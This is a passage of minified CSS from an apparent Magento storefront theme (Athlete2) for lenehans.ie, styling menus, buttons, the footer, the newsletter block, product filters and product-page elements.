hidden;}.header__search-below .header__item-search form input[type="text"]{border: none!important;} .header__search-below.block-search{--a2-header-search-fs:16px;border-top: 1px solid rgba(0, 0, 0, 0.12);} .menu-position--below .ox-sticky.sticky.resize .sticky-wrapper, .header-nav-wide{background-color: rgb(2, 35, 53);}.header-nav-wide{border-top: 1px solid #acacac;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile{color: rgb(255, 255, 255);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top:hover, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top:hover, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top:before{background-color: rgb(4, 132, 88);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation > .level0:not(.active):not(.has-active):hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu > ul > .level0:hover > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{ color: rgb(255, 255, 255);}.menu-style-2 .page-header .ox-megamenu > ul > .level0.active > .ox-mm-a-wrap .level-top, .menu-style-2 .page-header .navigation > ul > .level0.active > .level-top, .page-header .ox-megamenu .level0.active > .ox-mm-a-wrap .level-top, .page-header .ox-megamenu .level0.has-active > .ox-mm-a-wrap .level-top{font-weight: 500;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-nav-sections-item-title .ox-nav-sections-item-switch{ letter-spacing:0px;} .ox-dialog .switcher .switcher-option strong span, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher .options ul a, .ox-dialog .switcher .options ul.dropdown a, .page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > li > .ox-mm-a-wrap a, .ox-megamenu-navigation .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .level1.category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .minicart-wrapper .action.showcart, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-nav-sections-item-title .ox-nav-sections-item-switch{ font-weight: 600; text-transform: initial;}.page-header .ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .page-header .navigation .level0 > .level-top, .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top, .slide-out-menu--mobile, .ox-nav-sections-item-title .ox-nav-sections-item-switch{font-size:14px;} @media (min-width: 1160px){ .ox-megamenu-navigation > .level0{margin-right:5px;}}.ox-section-item-content .ox-megamenu-navigation > .level0 > .ox-mm-a-wrap .level-top{ font-size:18px;} .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li > .ox-mm-a-wrap a .ox-menu-arrow:before, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:after, .ox-megamenu-navigation li.parent > .ox-mm-a-wrap a .ox-menu-arrow:before, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:after, .page-header .navigation .level0 .submenu li.parent > a > .ui-menu-icon:before{background: rgb(2, 35, 53);}.ox-megamenu .level0 > .ox-mm-a-wrap .level-top, .navigation .level0 > .level-top, .ox-megamenu__dropdown .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a, .page-header .level0 .submenu a, .ox-megamenu-navigation .ox-megamenu-block .links-bg-hover a, .ox-megamenu-navigation .ox-megamenu-block a.bg-hover, .ox-megamenu-navigation .ox-megamenu-block .std a, .ox-section-item-content, .ox-section-item-content input, .ox-section-item-content .block-title strong, .ox-section-item-content .block-customer-login .secondary > a.action, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button), .ox-slideout.ox-links-drop .header.links li .logged-in, .ox-dropdown.ox-links-drop .header.links li .logged-in, .ox-slideout.ox-links-drop .header.links li a:not(.button), .ox-dropdown.ox-links-drop .header.links li a:not(.button), .ox-dialog .switcher ul a, .ox-dialog .switcher .options ul.dropdown a, .ox-megamenu-navigation a.bg-hover, .ox-megamenu-navigation .std a, .ox-megamenu-navigation .links-bg-hover a, .ox-megamenu-navigation :is(h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6), .ox-megamenu__dropdown{color: rgb(2, 35, 53);}.ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap .level-top, .ox-nav-sections .ox-megamenu-navigation .category-item.has-active > .ox-mm-a-wrap a, .ox-nav-sections .ox-megamenu-navigation .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .ox-mm-a-wrap a:hover, .ox-megamenu__dropdown .category-item:hover > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .submenu a:hover, .page-header .ox-megamenu .level0 .submenu a.ui-state-focus, .page-header .navigation .level0 .submenu a:hover, .page-header .navigation .level0 .submenu a.ui-state-focus, .ox-megamenu-block .links-bg-hover a:hover, .ox-megamenu-block a.bg-hover:hover, .ox-megamenu-block .std a:hover, .ox-section-item-content .block-customer-login .secondary > a.action:hover, .ox-section-item-content .block-customer-login .secondary > a.action:after{background: rgb(255, 255, 255);color: rgb(4, 132, 88);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ color: rgb(1, 64, 43);}.ox-dialog .switcher .switcher-option strong, .ox-dialog .switcher .options .action.toggle strong span, .ox-dialog .switcher.language .options .action.toggle strong span, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.has-active > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-megamenu__dropdown .category-item.active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.has-active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item.active > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .active > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item.active > .ox-mm-a-wrap a{ background-color: rgb(255, 255, 255);}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ color: rgb(0, 0, 0);}.ox-dialog .switcher ul a, .ox-dialog .switcher ul.dropdown a, .ox-dialog .switcher .action.toggle strong span, .ox-dialog .switcher .switcher-option strong, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories .ox-megamenu-list > .category-item > .ox-mm-a-wrap a, .page-header .ox-megamenu .level0 .ox-submenu .category-item > .ox-mm-a-wrap a, .ox-megamenu-navigation .ox-dropdown--simple .category-item a, .ox-dialog .header.links .logged-in, .ox-dialog .header.links a:not(.button){font-weight: 700;}.ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a, .ox-dropdown--megamenu > .ox-megamenu__dropdown .ox-megamenu__categories > .ox-megamenu-list > .category-item > .submenu > .category-item > .ox-mm-a-wrap a{ font-weight:400;}.slide-out-menu--mobile .icon{color: rgb(255, 255, 255);}.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/design__3___1_.jpg); }.multishipping-checkout-login .page-main, .customer-account-login .page-main, .customer-account-forgotpassword .page-main{background-color: rgb(246, 246, 246);}.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-image: url(https://www.lenehans.ie/media/athlete2/default/account-new_1.jpg); }.multishipping-checkout-register .page-main, .customer-account-create .page-main{background-color: rgb(246, 246, 246);}.contacts-layout-default .contacts-second-block{ order:1;}.contacts-layout-default .contacts-form-block{ order:2;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .contacts-second-block, .contacts-layout-default .contacts-second-block{margin-top: 0; margin-bottom: 50px;}} .contact-index-index .contacts-layout-default .form.contact{background-color: rgb(255, 255, 255);}.contact-index-index .contacts-layout-default .form.contact{padding: 30px;}@media only screen and (max-width: 768px){ .contact-index-index .contacts-layout-default .form.contact{padding: 0px;}} .above-footer-content{border-top: 1px solid rgb(238, 238, 238)}.page-footer{background-color: rgb(35, 37, 41);}.footer.content{color: rgb(145, 146, 148);}.footer.content :is(h1,h2, h3,h4, h5, h6){ color: rgb(255, 255, 255);}.footer.content a:not(.button){color: rgb(145, 146, 148);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle strong, .page-footer .switcher .options .action.toggle.active strong{color: rgb(255, 255, 255);}.footer.content a:not(.button):hover, .page-footer .switcher:hover .options .action.toggle, .page-footer .switcher .options .action.toggle.active{background-color: rgba(0, 0, 0, 0);}.footer.content a:not(.button){font-size: 14px;}.footer.content .block.newsletter.newsletter-style--big .title{ font-size:48px;}.footer-newsletter-2col .footer.content .block.newsletter.newsletter-style--big{ min-height:200px;}.footer-newsletter-wide .footer.content .block.newsletter.newsletter-style--big{padding-top: 60px; padding-bottom: 60px;}.footer-newsletter-wide .footer.content .block.newsletter:before, .footer--layout-1 .footer .block.newsletter{background-color: rgb(251, 251, 251);}.footer .block.newsletter{color: rgb(125, 125, 125);}.footer .block.newsletter .title{color: rgb(29, 29, 29);}.footer .block.newsletter .action.primary{color: rgb(255, 255, 255);}.footer .block.newsletter .action.primary{background-color: rgb(44, 41, 48);}.footer .block.newsletter .action.primary:hover{color: rgb(26, 26, 26);}.footer .block.newsletter .action.primary:after{background-color: rgb(255, 255, 255);}.footer .block.newsletter:not(.inputs-style--underlined) input{background-color: rgb(255, 255, 255);}.footer.content .block.newsletter.newsletter-style--big input {border-width: 2px;} .footer .block.newsletter:not(.inputs-style--underlined) input{border:2px solid rgb(44, 41, 48);} .footer .block.newsletter:not(.inputs-style--underlined) input:focus{border-color: rgb(126, 126, 126);} .footer .block.newsletter input{color: rgb(44, 41, 48);}.block.newsletter .control:before, .block.newsletter .field .control:before, .footer .block.newsletter input::-webkit-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input:-ms-input-placeholder{color: rgb(44, 41, 48);}.footer .block.newsletter input::-ms-input-placeholder{color: rgb(44, 41, 48);}.copyright-footer{background: rgb(248, 248, 248);}.copyright-footer{color: rgb(125, 125, 125);}.copyright-footer a{ color: rgb(125, 125, 125);}.copyright-footer a:focus, .copyright-footer a:hover{ color: rgb(0, 0, 0);}.copyright-footer .a-underlined-links a:hover, .copyright-footer .underlined-links a:hover{ border-color: rgba(0, 0, 0, 0);}.copyright-footer a.bg-hover:hover, .copyright-footer .std a:hover, .copyright-footer .links-bg-hover a:hover, .copyright-footer a.bg-hover:focus, .copyright-footer .std a:focus, .copyright-footer .links-bg-hover a:focus{ background-color: rgba(0, 0, 0, 0);}.top-bar .switcher{background: rgba(255, 255, 255, 0);}.top-bar .switcher:hover{color: rgb(44, 44, 44);}.top-bar .switcher:hover{background: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus, .primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, .primary > .action:hover, a.action.primary:hover, .action.primary:hover, .button.primary:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active{background: rgb(4, 132, 88);}.primary > .action, a.action.primary, .action.primary, .button.primary, a.button.primary, a.button, .button, button, button:focus, .cart-summary .actions-toolbar > .primary button, .footer.content a.athlete2-social-icon, .footer.content a:not(.button).athlete2-social-icon, .content a.athlete2-social-icon, .std a.athlete2-social-icon, .athlete2-social-icons > a.athlete2-social-icon, a.athlete2-social-icon, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link .cart.table-wrapper .actions-toolbar > .action, .action-gift{color: rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title:hover .toggle-minus{color: rgb(255, 255, 255);} .primary > .action svg, a.action.primary svg, .action.primary svg, .button.primary svg, a.button.primary svg, a.button svg, .button svg, button svg, .cart.table-wrapper .actions-toolbar > .action svg, .action-gift svg{ fill: currentColor;}.products-grid .product-item .ox-add-to-cart-loading .action:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}a.action.primary:hover, .action.primary:hover, .button.primary:hover, .primary > .action:hover, a.button.primary:hover, a.button:hover, .button:hover, button:hover, button:active, .cart-summary .actions-toolbar > .primary button:hover, .cart.table-wrapper .actions-toolbar > .action:hover, .action-gift:hover{ color: rgb(255, 255, 255)}a.action.primary:hover svg, .action.primary:hover svg, .button.primary:hover svg, a.button.primary:hover svg, .primary > .action:hover svg, a.button:hover svg, .button:hover svg, button:hover svg, .cart.table-wrapper .actions-toolbar > .action:hover svg, .action-gift:hover svg{ fill: rgb(255, 255, 255)}.ox-toggle.medium-left .ox-toggle-title .toggle-minus{color:rgb(255, 255, 255)}.products-grid .product-item .ox-add-to-cart-loading .action:hover:before{ border-left: 2px solid rgb(255, 255, 255); border-right: 2px solid rgb(255, 255, 255); border-top: 2px solid rgb(255, 255, 255);}.ox-toggle.medium-left .ox-toggle-title .toggle-minus, .primary > .action:after, a.action.primary:after, .action.primary:after, .button.primary:after, a.button.primary:after, a.button:after, .button:after, button:after, .cart-summary .actions-toolbar > .primary button:after, .cart.table-wrapper .actions-toolbar > .action:after, .action-gift:after{ background-color: rgb(67, 175, 138)}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .minicart-items .update-cart-item, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{letter-spacing: 0px}a.action.primary, .action.primary, .action.secondary, .secondary > a.action, .button.secondary, .button.primary, a.button.secondary, a.button.primary, a.button, .primary > .action, .button, button, .products-grid.wishlist .product-item-actions > a, .account .box-actions .action, .block-reorder .actions-toolbar .action.view, .cart-container .checkout-methods-items .action.multicheckout, .cart-summary .actions-toolbar > .primary button, .product.data.items > .item.title > .switch, .order-links .item strong, .order-links .item a, .ox-banner-medium .ox-banner__text-container .link, .ox-banner-animated-text .ox-banner-animated-container .link, .ox-banner .link, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .cart.table-wrapper .actions-toolbar > .action, .action-gift{text-transform: initial;}#ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close:before, .modal-custom .action-close:before, .modal-popup .action-close:before, .modal-slide .action-close:before, .action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .abs-remove-button-for-blocks:before, .sidebar .action.delete:before, .block-compare .action.delete:before, .filter-current .action.remove:before, .account .box-actions .action, .sidebar .action.delete:hover:before, .block-compare .action.delete, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .action.towishlist:before, .table-comparison .action.tocart:before, .table-comparison .cell.remove .action.delete:before, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{color: rgb(255, 255, 255);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus:before, .ui-dialog.popup .action.close:hover:before, .modal-custom .action-close:focus:before, .modal-popup .action-close:focus:before, .modal-slide .action-close:focus:before, .modal-custom .action-close:hover:before, .modal-popup .action-close:hover:before, .modal-slide .action-close:hover:before, .action.action-edit-address:hover, .abs-remove-button-for-blocks:hover:before, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:hover, .block-cart-failed .action.clear:hover, .cart-container .form-cart .action.clear:hover, .abs-shopping-cart-items .action.update:hover, .block-cart-failed .action.update:hover, .cart-container .form-cart .action.update:hover, .abs-shopping-cart-items .action.continue:hover, .block-cart-failed .action.continue:hover, .cart-container .form-cart .action.continue:hover, .button.secondary:hover, a.button.secondary:hover, .action.secondary:hover, .action-secondary:hover, button.action-secondary:hover, button.action.secondary:hover, .secondary > a.action:hover, .login-container .block .secondary > a.action:hover, .cart.table-wrapper .actions-toolbar > .action.action-secondary:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary:hover, .table-comparison .action.towishlist:hover:before, .table-comparison .action.tocart:hover:before, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover:before, .opc-block-shipping-information .shipping-information-title .action-edit:hover, .action-gift.action-secondary:hover, .action-gift.action.secondary:hover{ color: rgb(255, 255, 255)}.action.action-edit-address, .opc-block-shipping-information .shipping-information-title .action-edit, .sidebar .action.delete:hover:before, .block-compare .action.delete:before, #ox_quickview_wrapper .ox-overlay-close-btn, .ui-dialog.popup .action.close, .modal-custom .action-close, .modal-popup .action-close, .modal-slide .action-close, .sidebar .action.delete, .block-compare .action.delete, .filter-current .action.remove:before, .account .box-actions .action, .block-cart-failed .action.clear, .cart-container .form-cart .action.clear, .block-cart-failed .action.update, .cart-container .form-cart .action.update, .block-cart-failed .action.continue, .cart-container .form-cart .action.continue, .button.secondary, a.button.secondary, .action.secondary, .action-secondary, button.action-secondary, button.action.secondary, .secondary > a.action, .cart.table-wrapper .actions-toolbar > .action.action-secondary, .table-comparison .action.towishlist, .table-comparison .action.tocart, .table-comparison .cell.remove .action.delete, .block-authentication .actions-toolbar > .primary .action, .block-authentication .actions-toolbar > .primary .action:hover, .cart.table-wrapper .actions-toolbar > .action.action.secondary, .action-gift.action-secondary, .action-gift.action.secondary{background: rgb(4, 132, 88);}#ox_quickview_wrapper .ox-overlay-close-btn:hover, .ui-dialog.popup .action.close:focus, .ui-dialog.popup .action.close:hover, .modal-custom .action-close:focus, .modal-popup .action-close:focus, .modal-slide .action-close:focus, .modal-custom .action-close:hover, .modal-popup .action-close:hover, .modal-slide .action-close:hover, .action.action-edit-address:after, .opc-block-shipping-information .shipping-information-title .action-edit:after, #ox_quickview_wrapper .ox-overlay-close-btn:hover, .sidebar .action.delete:hover:before, .block-compare .action.delete:hover:before, .filter-current .action.remove:hover:before, .account .box-actions .action:hover, .abs-shopping-cart-items .action.clear:after, .block-cart-failed .action.clear:after, .cart-container .form-cart .action.clear:after, .abs-shopping-cart-items .action.update:after, .block-cart-failed .action.update:after, .cart-container .form-cart .action.update:after, .abs-shopping-cart-items .action.continue:after, .block-cart-failed .action.continue:after, .cart-container .form-cart .action.continue:after, .button.secondary:after, a.button.secondary:after, .action.secondary:after, .action-secondary:after, button.action-secondary:after, button.action.secondary:after, .secondary > a.action:after, .cart.table-wrapper .actions-toolbar > .action.action-secondary:after, .cart.table-wrapper .actions-toolbar > .action.action.secondary:after, .table-comparison .action.towishlist:hover, .table-comparison .action.tocart:hover, .table-comparison .cell.remove .action.delete:hover, .action-gift.action-secondary:after, .action-gift.action.secondary:after{ background-color: rgb(67, 175, 138)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:after, .login-container .block .secondary > a.action:after, .block-authentication .actions-toolbar > .secondary > a.action:after, a.action.primary.naked:after, .action.primary.naked:after, .button.primary.naked:after, a.button.primary.naked:after, a.button.naked:after, .button.naked:after, button.naked:after, .cart.table-wrapper .actions-toolbar > .action.naked:after, .action-gift.naked:after{ background-color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action, .login-container .block .secondary > a.action, .block-authentication .actions-toolbar > .secondary > a.action, a.action.primary.naked, .action.primary.naked, .button.primary.naked, a.button.primary.naked, a.button.naked, .button.naked, button.naked, .cart.table-wrapper .actions-toolbar > .action.naked, .action-gift.naked{color: rgb(44, 41, 48)}.opc-wrapper .form-login .actions-toolbar .secondary a.action:hover, .login-container .block .secondary > a.action:hover, .block-authentication .actions-toolbar > .secondary > a.action:hover, a.action.primary.naked:hover, .action.primary.naked:hover, .button.primary.naked:hover, a.button.primary.naked:hover, a.button.naked:hover, .button.naked:hover, button.naked:hover, .cart.table-wrapper .actions-toolbar > .action.naked:hover, .action-gift.naked:hover{color: rgb(255, 255, 255)}.primary > .action.outline:after, a.action.primary.outline:after, .action.primary.outline:after, .button.primary.outline:after, a.button.primary.outline:after, a.button.outline:after, .button.outline:after, button.outline:after{ background-color: var(--a2-btn-outline-bg-hover);}.primary > .action.outline, a.action.primary.outline, .action.primary.outline, .button.primary.outline, a.button.primary.outline, a.button.outline, .button.outline, button.outline{ border-color: var(--a2-btn-outline-border);color: var(--a2-btn-outline-color);}.primary > .action.outline:focus, a.action.primary.outline:focus, .action.primary.outline:focus, .button.primary.outline:focus, a.button.primary.outline:focus, a.button.outline:focus, .button.outline:focus, button.outline:focus, .primary > .action.outline:hover, a.action.primary.outline:hover, .action.primary.outline:hover, .button.primary.outline:hover, a.button.primary.outline:hover, a.button.outline:hover, .button.outline:hover, button.outline:hover{ border-color: var(--a2-btn-outline-border-hover);color: var(--a2-btn-outline-color-hover);}a.button.underline, button.underline, .button.underline{ color: rgb(0, 0, 0);}.product-info-main .swatch-option.text{--col: 4; min-width: calc(100% / var(--col) - 5px); box-sizing: border-box; height: auto; max-width:100%;padding: 12px;font-size: 16px;font-weight: 700;} .product-info-main .swatch-option.color{width: 42px;height: 50px;} .product-info-main .swatch-attribute-options{ display: flex; flex-wrap: wrap;}.filter-options, .filter.block .content, .account-nav .content{border-width: 1px}.sidebar-additional .block:before{height: 1px}.filter-options, .filter.block .content, .account-nav .content, .sidebar-additional .block{ border-color: rgb(228, 228, 228)}.sidebar-additional .block:before{ background: rgb(228, 228, 228)}.sidebar-additional .block .block-title>strong, .filter.block .content dl.options dt, .filter .block-subtitle, .filter-options-title{font-weight: 400; text-transform: capitalize;}.filter.block .content dl.options dt, .filter-options-title strong{ font-weight: 400;}.filter-options-content .ox-layered__items--checkbox .label, .filter.block .content dl.options dd li, .filter-options-content{font-size: 15px}.filter.block .content dl.options dd li .count, .filter-options-content .count{color:rgb(40, 40, 40)} .filter-options-content .item a:hover .count, .filter.block .content dl.options dd li a:hover + .count, .filter-options-content .ox-layered__items--checkbox label:hover + .count, .filter-options-content a:hover + .count{background:rgba(0, 0, 0, 0)} .filter.block .content dl.options dd li a, .sidebar-additional .block.block-recent-posts .item a, .sidebar-additional .block.block-archive .item a, .sidebar-additional .block.block-categories li a, .filter.block .content dl.options dd li a, .account-nav .item a, .account-nav .item > strong, .filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{color:rgb(26, 26, 26)} .filter-options-content .item a:hover, .filter.block .content dl.options dd li a:hover, .sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .account-nav .title label, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-current-subtitle:hover .toggle-minus, .filter-options-title:hover .toggle-minus, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{color:rgb(0, 0, 0)}.sidebar-additional .block.block-recent-posts .item a:hover, .sidebar-additional .block.block-archive .item a:hover, .sidebar-additional .block.block-categories li a:hover, .filter.block .content dl.options dd li a:hover, .filter-options-title:hover .toggle-minus, .filter-current-subtitle:hover .toggle-minus, .account-nav .item.current a, .account-nav .item.current strong, .account-nav .item a:hover, .filter-options-content .ox-seleted-item .label, .filter-options-content .ox-seleted-item a, .filter-options-content .ox-layered__items--checkbox .label:hover, .filter-options-content a:hover{background-color:rgba(0, 0, 0, 0)}.filter-options-content .item label .ox-checkbox{flex: 0 0 23px;}.filter-options-content .ox-layered__items--checkbox .label, .filter-options-content a{ padding-top:8px;}.filter-options-content .item .ox-checkbox{width: 23px; height: 23px; border-width:1px;}.filter-options-content .swatch-option.text{font-size: inherit; line-height: 22px; min-height: 33px; padding: 5px 10px; min-width: 35px;}.filter-options-content .item .ox-checkbox:before{left: 8px; top: 9px; width: 9px; height: 2px;}.filter-options-content .item .ox-checkbox:after{left: 5px; top: 10px; width: 6px; height: 2px;}.filter-options-content .item .ox-checkbox{color:rgb(39, 39, 39)}.filter-options-content .item input:checked + label .ox-checkbox, .filter-options-content .ox-seleted-item.item .ox-checkbox{color:rgb(255, 255, 255); border-color:rgb(39, 39, 39); background-color:rgb(39, 39, 39);}.extended-review-summary .ratings-count .rating-result:before, .number-of-ratings .rating-result:before{background-color:rgb(224, 224, 224)}.review-control-vote:before, .review-list .rating-summary .rating-result:before, .rating-summary .rating-result:before{ color:rgb(224, 224, 224)}.product-info-main .product-reviews-summary .rating-summary{ padding:2px;background:none;} .extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .review-field-ratings{ background-color:rgb(248, 248, 248)}.review-fields-wrapper{ color:rgb(75, 75, 75)}.extended-review-summary, .fieldset > .review-field-ratings.field:not(.choice), .fieldset > .review-field-ratings.field:not(.choice) label, .review-field-ratings{ color:rgb(39, 39, 39)}.extended-review-summary .ratings-count .rating-result:before{background-color:rgb(224, 224, 224)}.review-field-ratings .review-control-vote:before{color:rgb(224, 224, 224)}.extended-review-summary .ratings-value{color:rgb(34, 34, 34)}.filters-toggle-hide, .toolbar-products{font-size: 14px}.filters-toggle-hide, .toolbar-products{color:rgb(48, 48, 48)}.js-toolbar-switch:after{color:rgb(162, 162, 162)}.js-toolbar-switch:hover:after{color:rgb(0, 0, 0)}.ox-item-scroll__amount .amount-count-line, .ox-product-scroll__amount .amount-count-line, .toolbar-amount .amount-count-line{background:rgb(230, 230, 230)}.js-toolbar-dropdown{background:rgb(248, 248, 248)}.js-toolbar-dropdown{color:rgb(117, 117, 117)}.js-toolbar-dropdown > div:hover{color:rgb(0, 0, 0)}.js-toolbar-dropdown > div:hover{background:rgba(0, 0, 0, 0)}.pages strong.page{color:rgb(255, 255, 255)}.product-info-main .page-title-wrapper .page-title{text-transform: initial;letter-spacing: 0px;font-weight: 500;font-size: 25px;} .product-info-main .price-box .price-wrapper, .product-options-bottom .price-box .price-wrapper, .product-info-main .price-box .price-wrapper .price, .product-options-bottom .price-box .price-wrapper .price{ font-size: 30px;} .product-info-main,.product-options-bottom{ --a2-prod-price-fs:30px;} .product-info-main .price-box .old-price .price-wrapper, .product-options-bottom .price-box .old-price .price-wrapper, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price{ font-weight: 500;} .product-info-main .old-price,.product-options-bottom .old-price{ --a2-prod-price-fw:500;} .product-info-main .product.attribute.overview{ padding-top: 20px; border-top: 1px solid rgba(0, 0, 0, 0.1);}.product.media .fotorama__stage{ max-height: 500px}.fotorama__nav-wrap--horizontal .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 4px 4px 0 0 !important; box-sizing: border-box;}.fotorama__nav-wrap--vertical .fotorama__nav--thumbs .fotorama__nav__frame--thumb{ padding: 0 4px 4px 0 !important;}.fotorama__thumb{ background: white; border: 1px solid rgba(0, 0, 0, 0.08); box-sizing: border-box;}.fotorama__thumb .fotorama__img{ padding: 4px; box-sizing: border-box;}.fotorama__nav__frame--thumb.fotorama__active .fotorama__thumb{ border-color:black;}.fotorama__thumb-border{ display:none!important;}.product-info-main .price-box .old-price .price-wrapper span, .product-info-main .price-box .old-price .price-wrapper .price, .product-options-bottom .price-box .old-price .price-wrapper .price, .product-item .product-list-view__right-wrapper .price-box .old-price 